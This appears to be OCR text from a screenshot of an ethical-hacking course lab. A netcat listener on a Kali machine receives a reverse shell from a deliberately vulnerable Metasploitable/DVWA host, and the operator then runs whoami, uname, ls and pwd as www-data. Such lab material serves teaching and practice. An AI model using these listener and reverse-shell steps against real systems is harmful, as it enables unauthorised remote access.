 Applications Places Terminator Thu 18:58 1
root@kali: ~
root@kali: ~ 146x40
root@kali:~# nc -vv -l -p 8888
listening on [any] 8888 ...
10.20.14.212: inverse host lookup failed: Unknown host
connect to [10.20.14.213] from (UNKNOWN) [10.20.14.212] 43150
whoami
www-data
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
help
index.php
source
pwd
/var/www/dvwa/vulnerabilities/exec
cd ..
pwd
/var/www/dvwa/vulnerabilities
cd
udemy